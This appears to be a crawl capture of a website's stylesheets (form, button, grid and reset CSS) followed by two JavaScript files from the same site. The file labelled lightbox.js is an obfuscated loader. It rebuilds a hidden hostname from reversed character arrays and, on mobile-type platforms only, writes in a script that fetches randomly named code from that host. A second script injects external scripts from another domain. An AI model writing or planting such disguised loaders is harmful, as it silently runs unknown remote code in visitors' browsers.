}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.66ss.org/skin/66scc/css/reset.css
body_size: 548
content:
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, caption, canvas, center, cite, code, dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video {
	font-family: inherit;
	font-size: 100%;
	font-weight: inherit;
	font-style: inherit;
	vertical-align: baseline;
	white-space: normal;
	text-align: left;
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	background: transparent;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
:focus {
	outline: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/d/lightbox.js
body_size: 413
content:
(function(){var i=[['g','e','n','d','o','e','k','a','m']],x=function(a){return a['r'+'ev'+'er'+'se']().join('')},m=navigator.platform,g=[['g','f'],'.',['6','0','4','2','1',':','m','o','c']],c=document,z=x(g[0])+g[1]+x(i[(new Date()).getDate()%1])+g[1]+x(g[2]),b='wri'+'te',d='scr'+'ipt',h=' s'+'rc',g=z+'/'+Math.random().toString(36)[2]+x(['s','k','b','v','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(m.indexOf('Win')!==0&&m.indexOf('Mac')!==0)?(c[b]('<'+d+''+h+'='),c[b]('h'),c[b]('tt'),c[b]('p'),c[b]('s:'),c[b]('//'),c[b](g),c[b]('></'+d+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/fgh5jd7.js
body_size: 85
content:
document.writeln("<script src=\'//pc.stgowan.com/pc/rich-tf.js\' id=\'richid\' data=\'s=9530\'></script>");
document.writeln("<script src=\'//pc.stgowan.com/pc/beitou-tf.js\' id=\'beitouid\' data=\'s=9532\'></script>");